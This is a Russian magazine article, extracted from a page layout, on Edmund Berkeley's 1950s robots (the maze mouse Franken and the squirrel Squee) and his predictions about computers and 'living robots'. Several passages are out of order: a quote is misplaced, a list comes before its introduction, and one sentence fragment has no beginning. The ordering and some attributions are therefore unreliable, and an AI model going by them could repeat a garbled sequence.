



## **ПРОСТАК SIMON,**  ЭЛЕКТРОБЕЛКА И ЗЕМЛЯ БУДУЩЕГО

## КАК ЭДМУНД БЕРКЛИ СОЗДАЛ ПЕРВЫХ РОБОТОВ И ПРЕДВОСХИТИЛ БУДУЩЕЕ

#### ОТ МЫШИ ФРАНКЕНШТЕЙНА ДО ЭЛЕКТРОБЕЛКИ SQUEE

Беркли заинтересовался поведенческими проблемами компьютеров не случайно. В 1950 году среди его ассистентов в Berkeley Associates работали братья Фред и Айвен Сазерленды (Fred Sutherland и Ivan Sutherland). Последний писал магистерскую работу под руководством самого Клода Шеннона и, конечно же, привносил идеи своего руководителя в деятельность компании Беркли. Одной из них была идея робота, решающего задачу прохождения лабиринта. Подобная конструкция уже была реализована в лаборатории Шеннона, и Айвен Сазерленд решил, что ее творчески переработанная версия станет украшением коллекции маленьких роботов Беркли.



В 1951 году усилиями шестнадцатилетнего Айвена Сазерленда Berkeley Associates создает «Франкена» (Franken) — мышь, которая исследовала лабиринт в поисках «пищи». Франкен двигался по полю из тридцати двух квадратов, на которых перегородками создавался лабиринт.

Соратник Беркли Роберт Йенсен так рассказывал об идее разработки белки Squee: «Мы решили создать робота, который делал бы нечто более "умное", чем черепахи Грея. Так родилась идея робота-белки, собирающей "орехи"».

Мозг «Франкена» состоял из шестидесяти реле и памяти — маленького магнитного барабана, способного сохранить 128 двоичных чисел. В ходе демонстрации «Франкена» любой желающий мог отметить координаты одного квадрата как «еду» и еще два квадрата в качестве «замков», открывающих продовольственный квадрат. «Франкен» уже «знал», что открыть «продсклад» мож-

но, последовательно попав во второй и первый квадраты-замки. Для их поиска он исследовал лабиринт. «Франкен» не обладал алгоритмом поиска кратчай-

шего пути, зато был способен запомнить все тупиковые ветви. За свою электромышь юный Айвен Сазерленд получил три тысячи долларов — премию от Технологического института Карнеги. Выдавая ее, руководство института не догадывалось, что премирует будущего разработчика первой в мире CAD-системы и создателя первого графического пользовательского интерфейса.

Мышь «Франкен» бегала в ограниченном пространстве алюминиевого лабиринта, а Беркли мечтал о полностью автономном роботе. Его восхищала простота реализации механических черепах английского коллеги Уолтера Грея, однако он считал, что поведение автономного робота может быть более сложным, чем уклонение от препятствий на пути к «дому».

Белка Squee имела четыре органа восприятия: два глаза-фотоэлемента и два щупа-контакта, которыми она «ощущала» приближение к своему «гнезду» — металлической пластине. Глаза у Squee были разными. Один из них воспринимал непрерывный свет фонарика, которым освещались мячики, имитирующие орехи. Другой глаз видел свет стробоскопа, мигающий над «гнездом» 120 раз в секунду, и позволял Squee сориентироваться на пути домой. «Ногами» Squee были колеса, а «лапами» — специально сконструированный лоток, которым электробелка ловко подхватывала мячик, чтобы отвезти в «гнездо».

Маленький «мозг» Squee состоял из дюжины ламп и реле. Электробелка с

неизменным успехом демонстрировалась Berkeley Associates в Нью-Йорке, Питсбурге и Миннеаполисе. Шустрого робота Эдмунда Беркли по самым скромным подсчетам посмотрело более пятидесяти тысяч человек. Никакой заумный университетский компьютер не способен был так эффективно представить достижения вычислительной техники.



Автономность Squee восхищала Беркли. И одновременно заставляла задуматься о будущем, в котором подобные белке, но более сложные автономные механизмы будут «жить» бок о бок с человеком. Еще в своей первой книге «Гигантские мозги…» главы 11 и 12 Беркли посвятил вопросам применения компьютеров в будущем и социального контроля над ними. Будучи «технарем», он не философствовал, а делал прогнозы об областях, в которых компьютеры станут доминировать. И прогнозы эти весьма провидческие. Автоматические адресные книги, цифровые библиотеки, компьютерные переводчики и системы распознавания текстов и устной речи.

Под таким углом зрения стоит повнимательнее взглянуть на современный мир, в котором поселились «живые» ассистенты Siri и Cortana, автономные «гугломобили» и умные дома, управляемые термостатами Nest. Все это — отзвуки идей энтузиастов зари компьютерной эры, подобных Эдмунду Беркли.  $\equiv$ 

Информация об «артефакте» Squee в [Computer History](http://goo.gl/VNMf5H))  **[Museum](http://goo.gl/VNMf5H))** 



- 1. Он должен избегать столкновения с препятствиями, которые могут нанести ему вред.
- 2. Он не должен уезжать чересчур далеко, поскольку может слишком удалиться от привычной среды обитания.
- 3. Он должен периодически возвращаться на «базу», когда возникнет нужда в ремонте или подзарядке.

В мире «живых» роботов по Беркли имеются даже компьютерные варианты смерти и инстинкта размножения. «Человечество не может позволить, чтобы роботы бесконтрольно размножались. Почему бы не устроить так, чтобы число искусственных существ оставалось неизменным? Представим, что каждый робот поддерживает связь с "родильным домом". Когда в случае необратимой поломки робот "умирает", его связь с "родильным домом" прерывается и последний производит взамен нового робота».

Воображение Беркли рисует фантастический для начала пятидесятых мир, в котором компьютеры помогают людям предсказывать погоду, управляют домашними бытовыми приборами, выполняют функции машинисток и стенографистов, а также общаются с пользователем на естественном языке, помогая быстро отыскать нужную информацию в гигантских цифровых библиотеках. «Небольшие карманные компьютеры, оснащенные запоминающим устройством на магнитной ленте и подключенные к радиосети, позволят хранить нужные телефонные номера, планировать встречи, организовывать общение с другими людьми или с большими компьютерами», — так Беркли видел наш, наполненный смартфонами и облачными вычислениями, мир. Он рассуждал о многоуровневом компьютерном управлении, когда одни вычислители контролируют деятельность других. На лужайках перед домами на «Земле будущего» Беркли трудятся автономные газонокосилки, а в полях — комбайны без водителей, контролируемые по радио «гигантскими мозгами» супервычислителей. После смерти Эдмунда Беркли в 1988 году в его личном архиве была найдена рукопись так и не вышедшей в печать книги «Конструкция живущих роботов» (The construction of livivng robots). В ней Беркли задумывается о кибернетической стороне понятия «жизнь» и пытается найти ответы на вопросы об адаптации полностью автономных роботов к сложным условиям окружающей действительности. Вотличие от фантастических «трех законов робототехники» Азимова, Беркли формулирует три весьма прагматических закона самосохранения «живого» робота: Гордону Беллу тогда вице-президенту знаменитой Digital Equipment Corporation, а ныне известному евангелисту лайфлоггинга (см. статью «[История](https://xakep.ru/2014/04/22/62395/)  [лайфлоггинга](https://xakep.ru/2014/04/22/62395/)»). Впоследствии Белл передал отлично функционирующую и по сей день Squee Музею компьютерной истории в Маунтин-Вью.

При этом задумки Беркли — не пустые фантазии. В рукописи на примере незамысловато организованного мира автономных роботов, чрезвычайно напоминающих поведением робобелку Squee, он в деталях расписывает алгоритмы действий как самих «живых» роботов, так и обслуживающей их инфраструктуры: станций ремонта, зарядных станций и фабрик — «родильных домов». На базе доступной в пятидесятых схемотехники представлены реализации «рождения», «жизни» и «смерти» роботов.

Наверняка для современников Беркли большинство его футуристических рассуждений были эксцентричными диковинками, балансирующими на грани научной фантастики. Но вот его слова, завершающие «Конструкцию живущих роботов»: «Только ли это голая теория? Кому нужны "живые" роботы? Начнем с меня. Мне нужны. В моей небольшой организации сконструирован "маленький мозг" Simon и робот-белка Squee, и мы активно работаем над созданием других роботов. Зачем? Это ведь замечательно — раздвигать горизонты известного. Это — вызов человеческому воображению. Ну и заодно неплохой бизнес».

Схема памяти мыши «Франкен»



В шестнадцать лет будущий изобретатель GUI Айвен Сазерленд стажировался в компании Беркли



Письмо Эдмунда Беркли изобретателю робочерепах Уолтеру Грею







Устройство Squee напоминает современные робомобили в миниатюре



Аренда маленьких роботов Berkeley Enterprises стоила от 15 до 150 долларов. 70% этой немалой для пятидесятых суммы составляла стоимость материалов и труда сборщиков, 18% шло на административные расходы, и только 10% составляла прибыль.

In this issue: Measuring Distortion . Scotsman's Super . **New Life for Old Radios** 

